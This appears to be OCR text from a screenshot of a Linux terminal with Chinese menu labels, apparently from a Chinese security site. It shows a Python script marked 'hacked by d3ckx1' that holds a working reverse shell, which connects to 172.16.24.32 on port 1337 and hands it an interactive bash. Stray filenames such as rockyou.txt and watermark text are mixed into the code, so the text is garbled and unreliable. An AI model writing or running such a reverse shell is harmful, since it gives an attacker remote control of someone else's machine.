 文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
#!/usr/bin/python
#
# executed from php app add final wrapper/scirpt here
print "waiting on engineers to tweak final code" + "\n"
print "hacked by d3ckx1"
rockyou.txt
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("172.16.24.32",1337))
smb.txt
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
~
ttt.jar
~
CENTRAL INTELLIGENCE AGENCY
白帽hub
安全客（www.anquanke.com）